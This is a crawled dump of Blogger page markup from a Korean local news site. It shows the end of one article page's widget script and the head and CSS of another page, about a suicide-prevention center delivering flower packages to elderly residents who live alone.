'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8a0suHaHM37OUaMjVpmlCCEnLmcmmy3lXB272wY13Ht0bAuu3HEcmvK_MXE8Eb-Wz0oAJnF26l8y2cEl-TLLplhAxct8rspjobpm-RoBW_CWpJo4XIbD0a3suVUznjaQR_TDMlEy9R9I/s72-c/%2528%25EA%25B4%2591%25EB%25AA%25856%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+5%25EC%259B%2594+24%25EC%259D%25BC+%25EC%25B6%25A9%25ED%2598%2584%25EC%25A4%2591%25ED%2595%2599%25EA%25B5%2590+%25EB%258F%2599%25EC%2595%2584%25EB%25A6%25AC+%25ED%2595%2599%25EC%2583%259D%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%25B0%2594%25EB%25A5%25B8+%25EC%258B%259D%25EC%2583%259D%25ED%2599%259C%25EA%25B5%2590%25EC%259C%25A1%25E2%2580%2599%25EC%259D%2584+%25EC%25A7%2584%25ED%2596%2589%25ED%2596%2588%25EB%258B%25A4..jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8a0suHaHM37OUaMjVpmlCCEnLmcmmy3lXB272wY13Ht0bAuu3HEcmvK_MXE8Eb-Wz0oAJnF26l8y2cEl-TLLplhAxct8rspjobpm-RoBW_CWpJo4XIbD0a3suVUznjaQR_TDMlEy9R9I/s320/%2528%25EA%25B4%2591%25EB%25AA%25856%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+5%25EC%259B%2594+24%25EC%259D%25BC+%25EC%25B6%25A9%25ED%2598%2584%25EC%25A4%2591%25ED%2595%2599%25EA%25B5%2590+%25EB%258F%2599%25EC%2595%2584%25EB%25A6%25AC+%25ED%2595%2599%25EC%2583%259D%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%25B0%2594%25EB%25A5%25B8+%25EC%258B%259D%25EC%2583%259D%25ED%2599%259C%25EA%25B5%2590%25EC%259C%25A1%25E2%2580%2599%25EC%259D%2584+%25EC%25A7%2584%25ED%2596%2589%25ED%2596%2588%25EB%258B%25A4..jpg', 'pageName': '\uad11\uba85\uc2dc, \ubc14\ub978 \uc2dd\uc0dd\ud65c\uad50\uc721 \ud1b5\ud574 \ub530\ub73b\ud55c \ub098\ub214 \uc2e4\ucc9c', 'pageTitle': '\uad11\uba85\ub370\uc77c\ub9ac: \uad11\uba85\uc2dc, \ubc14\ub978 \uc2dd\uc0dd\ud65c\uad50\uc721 \ud1b5\ud574 \ub530\ub73b\ud55c \ub098\ub214 \uc2e4\ucc9c'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\uc218\uc815', 'linkCopiedToClipboard': '\ub9c1\ud06c\ub97c \ud074\ub9bd\ubcf4\ub4dc\uc5d0 \ubcf5\uc0ac\ud588\uc2b5\ub2c8\ub2e4.', 'ok': '\ud655\uc778', 'postLink': '\uae00 \ub9c1\ud06c'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\uc0ac\uc6a9\uc790 \uc9c0\uc815', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\uad11\uba85\uc2dc, \ubc14\ub978 \uc2dd\uc0dd\ud65c\uad50\uc721 \ud1b5\ud574 \ub530\ub73b\ud55c \ub098\ub214 \uc2e4\ucc9c', 'description': '\uad11\uba85\uc2dc\ub294 24\uc77c \ucda9\ud604\uc911\ud559\uad50 \ub3d9\uc544\ub9ac \ud559\uc0dd\ub4e4\uc744 \ub300\uc0c1\uc73c\ub85c \u2018\ubc14\ub978 \uc2dd\uc0dd\ud65c\uad50\uc721\u2019\uc744 \uc9c4\ud589\ud588\ub2e4. \uc2dc\ub294 \uccad\uc18c\ub144\ub4e4\uc758 \uac74\uac15\ud558\uace0 \uc62c\ubc14\ub978 \uc2dd\uc0dd\ud65c\uc744 \ub3d5\uace0\uc790 \uc911\ud559\uc0dd\uc744 \ub300\uc0c1\uc73c\ub85c \ubc14\ub978 \uc2dd\uc0dd\ud65c \uad50\uc721\uc744 \uc9c0\uc6d0\ud558\uace0 \uc788\ub2e4. \uc62c\ud574\ub294 \ucda9\ud604\uc911\ud559\uad50 2\uac1c \ub3d9\uc544\ub9ac\ub97c \uc120\uc815\ud574 4\ud68c\ucc28 \uad50\uc721\uc744 \uc9c4\ud589\ud588\ub2e4. ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8a0suHaHM37OUaMjVpmlCCEnLmcmmy3lXB272wY13Ht0bAuu3HEcmvK_MXE8Eb-Wz0oAJnF26l8y2cEl-TLLplhAxct8rspjobpm-RoBW_CWpJo4XIbD0a3suVUznjaQR_TDMlEy9R9I/s320/%2528%25EA%25B4%2591%25EB%25AA%25856%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+5%25EC%259B%2594+24%25EC%259D%25BC+%25EC%25B6%25A9%25ED%2598%2584%25EC%25A4%2591%25ED%2595%2599%25EA%25B5%2590+%25EB%258F%2599%25EC%2595%2584%25EB%25A6%25AC+%25ED%2595%2599%25EC%2583%259D%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%25B0%2594%25EB%25A5%25B8+%25EC%258B%259D%25EC%2583%259D%25ED%2599%259C%25EA%25B5%2590%25EC%259C%25A1%25E2%2580%2599%25EC%259D%2584+%25EC%25A7%2584%25ED%2596%2589%25ED%2596%2588%25EB%258B%25A4..jpg', 'url': 'https://www.gm1.co.kr/2021/05/blog-post_25.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1194959050768659701}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'tab1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gm1.co.kr/2021/05/article_25.html
body_size: 47793
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=2.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gm1.co.kr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gm1.co.kr/2021/05/article_25.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.gm1.co.kr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="광명데일리 - RSS" href="https://www.gm1.co.kr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.blogger.com/feeds/2471257518829609177/posts/default" />

<link rel="alternate" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.gm1.co.kr/feeds/6118278057610421628/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihDm7njrigVbgJTZnQ490kqBoGCxmtq4H1IFLqpBuX3uUc_-vqxdSteO7Usi6ophkdghv2K_NmKyluiBW7uIT1xuB-69UKIFDjMig-oS6ZXj9Vy5LjlZOvk3oGxz3DdQIWoZeIt0Q-FVM/s320/%2528%25EA%25B4%2591%25EB%25AA%25855%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%259E%2590%25EC%2582%25B4%25EC%2598%2588%25EB%25B0%25A9%25EC%2584%25BC%25ED%2584%25B0%25EB%258A%2594+5%25EC%259B%2594+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258B%25AC%25EC%259D%2584+%25EB%25A7%259E%25EC%259D%25B4%25ED%2595%2598%25EC%2597%25AC+%25EA%25B0%2580%25EC%25A1%25B1%25EC%259D%2598+%25EB%25B9%2588%25EC%259E%2590%25EB%25A6%25AC%25EB%25A5%25BC+%25EB%258D%2594+%25ED%2581%25AC%25EA%25B2%258C+%25EB%258A%2590%25EB%2581%25BC%25EB%258A%2594+%25EB%258F%2585%25EA%25B1%25B0%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%258B%25B9%25EC%258B%25A0%25EC%259D%2598+%25EA%25BD%2583%25EB%25A7%2590%25E2%2580%2599+%25EA%25BE%25B8%25EB%259F%25AC%25EB%25AF%25B8%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg' rel='image_src'/>
<meta content='https://www.gm1.co.kr/2021/05/article_25.html' property='og:url'/>
<meta content='광명시자살예방센터, 독거어르신 정서지원사업 ‘당신의 꽃말’ 꾸러미 배달사업 추진' property='og:title'/>
<meta content='광명시자살예방센터는 5월 가정의 달을 맞이하여 가족의 빈자리를 더 크게 느끼는 독거어르신들을 대상으로 ‘당신의 꽃말’ 꾸러미를 전달했다. 평소 우울감으로 광명시자살예방센터에서 정기적으로 관리를 받고 있는 독거어르신 20명에게 전달한 꾸러미에는 어르신 ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihDm7njrigVbgJTZnQ490kqBoGCxmtq4H1IFLqpBuX3uUc_-vqxdSteO7Usi6ophkdghv2K_NmKyluiBW7uIT1xuB-69UKIFDjMig-oS6ZXj9Vy5LjlZOvk3oGxz3DdQIWoZeIt0Q-FVM/w1200-h630-p-k-no-nu/%2528%25EA%25B4%2591%25EB%25AA%25855%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%259E%2590%25EC%2582%25B4%25EC%2598%2588%25EB%25B0%25A9%25EC%2584%25BC%25ED%2584%25B0%25EB%258A%2594+5%25EC%259B%2594+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258B%25AC%25EC%259D%2584+%25EB%25A7%259E%25EC%259D%25B4%25ED%2595%2598%25EC%2597%25AC+%25EA%25B0%2580%25EC%25A1%25B1%25EC%259D%2598+%25EB%25B9%2588%25EC%259E%2590%25EB%25A6%25AC%25EB%25A5%25BC+%25EB%258D%2594+%25ED%2581%25AC%25EA%25B2%258C+%25EB%258A%2590%25EB%2581%25BC%25EB%258A%2594+%25EB%258F%2585%25EA%25B1%25B0%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%258B%25B9%25EC%258B%25A0%25EC%259D%2598+%25EA%25BD%2583%25EB%25A7%2590%25E2%2580%2599+%25EA%25BE%25B8%25EB%259F%25AC%25EB%25AF%25B8%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg' property='og:image'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/earlyaccess/nanumgothic.css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>
광명시자살예방센터, 독거어르신 정서지원사업 &#8216;당신의 꽃말&#8217; 꾸러미 배달사업 추진 - 광명데일리
</title>
<meta content='mUTQlEGnrY1tJGm4aOjxZ1E1uYbJ98NlgnDn2yCBp3E' name='google-site-verification'/>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='광명시자살예방센터, 독거어르신 정서지원사업 ‘당신의 꽃말’ 꾸러미 배달사업 추진' property='og:title'/>
<meta content='https://www.gm1.co.kr/2021/05/article_25.html' property='og:url'/>
<meta content='article' property='og:type'/>
<!-- <b:if cond='data:blog.postImageUrl'> <meta expr:content='data:blog.postImageUrl' property='og:image'/> <meta content='1200' property='og:image:width'/> <meta content='630' preperty='og:image:height'/> <b:else/> -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihDm7njrigVbgJTZnQ490kqBoGCxmtq4H1IFLqpBuX3uUc_-vqxdSteO7Usi6ophkdghv2K_NmKyluiBW7uIT1xuB-69UKIFDjMig-oS6ZXj9Vy5LjlZOvk3oGxz3DdQIWoZeIt0Q-FVM/s72-c/%2528%25EA%25B4%2591%25EB%25AA%25855%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%259E%2590%25EC%2582%25B4%25EC%2598%2588%25EB%25B0%25A9%25EC%2584%25BC%25ED%2584%25B0%25EB%258A%2594+5%25EC%259B%2594+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258B%25AC%25EC%259D%2584+%25EB%25A7%259E%25EC%259D%25B4%25ED%2595%2598%25EC%2597%25AC+%25EA%25B0%2580%25EC%25A1%25B1%25EC%259D%2598+%25EB%25B9%2588%25EC%259E%2590%25EB%25A6%25AC%25EB%25A5%25BC+%25EB%258D%2594+%25ED%2581%25AC%25EA%25B2%258C+%25EB%258A%2590%25EB%2581%25BC%25EB%258A%2594+%25EB%258F%2585%25EA%25B1%25B0%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%258B%25B9%25EC%258B%25A0%25EC%259D%2598+%25EA%25BD%2583%25EB%25A7%2590%25E2%2580%2599+%25EA%25BE%25B8%25EB%259F%25AC%25EB%25AF%25B8%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg' property='og:image'/>
<!-- </b:if> -->
<meta content='' name='og:description'/>
<meta content='광명데일리' property='og:site_name'/>
<meta content='https://www.gm1.co.kr/' name='twitter:domain'/>
<meta content='광명시자살예방센터, 독거어르신 정서지원사업 ‘당신의 꽃말’ 꾸러미 배달사업 추진' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihDm7njrigVbgJTZnQ490kqBoGCxmtq4H1IFLqpBuX3uUc_-vqxdSteO7Usi6ophkdghv2K_NmKyluiBW7uIT1xuB-69UKIFDjMig-oS6ZXj9Vy5LjlZOvk3oGxz3DdQIWoZeIt0Q-FVM/s320/%2528%25EA%25B4%2591%25EB%25AA%25855%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%259E%2590%25EC%2582%25B4%25EC%2598%2588%25EB%25B0%25A9%25EC%2584%25BC%25ED%2584%25B0%25EB%258A%2594+5%25EC%259B%2594+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258B%25AC%25EC%259D%2584+%25EB%25A7%259E%25EC%259D%25B4%25ED%2595%2598%25EC%2597%25AC+%25EA%25B0%2580%25EC%25A1%25B1%25EC%259D%2598+%25EB%25B9%2588%25EC%259E%2590%25EB%25A6%25AC%25EB%25A5%25BC+%25EB%258D%2594+%25ED%2581%25AC%25EA%25B2%258C+%25EB%258A%2590%25EB%2581%25BC%25EB%258A%2594+%25EB%258F%2585%25EA%25B1%25B0%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%258B%25B9%25EC%258B%25A0%25EC%259D%2598+%25EA%25BD%2583%25EB%25A7%2590%25E2%2580%2599+%25EA%25BE%25B8%25EB%259F%25AC%25EB%25AF%25B8%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg' name='twitter:image'/>
<meta content='광명시자살예방센터, 독거어르신 정서지원사업 ‘당신의 꽃말’ 꾸러미 배달사업 추진' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='811026045667185' property='fb:app_id'/>
<meta content='Facebook Admins here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
.post h3 {border-left:5px solid #4197B8;border-bottom:1px solid #f2f2f2;padding:0 10px 1px}
a:link,a:hover,a:visited{color:#207ebf;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Nanum Gothic', sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{display:block;padding:2px 4px;font-family: 'Malgun Gothic';font-size:90%;color:#000000;background-color:#f3f3f3;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Nanum Gothic', sans-serif;}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Nanum Gothic', sans-serif;}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{
display: none;
width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#207ebf}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#207ebf}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{display:none;position:relative;height:50px;margin:0;padding-left:20px;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#000;position:absolute;line-height:50px}
.uk-search-header .uk-searchbox-header{height:50px;border:0;background-color:transparent;padding-left:20px;font-size:18px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:15px 0 15px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #ffffff;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;border-bottom:1px solid #c3c3c3;height:50px}
.header-menu li.home-child{float:left;background-color:#207ebf;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #000;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#207ebf}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#207ebf!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px 'Nanum Gothic',sans-serif;cursor:pointer;width:100%;height:30px}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search li.search{display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search li.search:before{line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
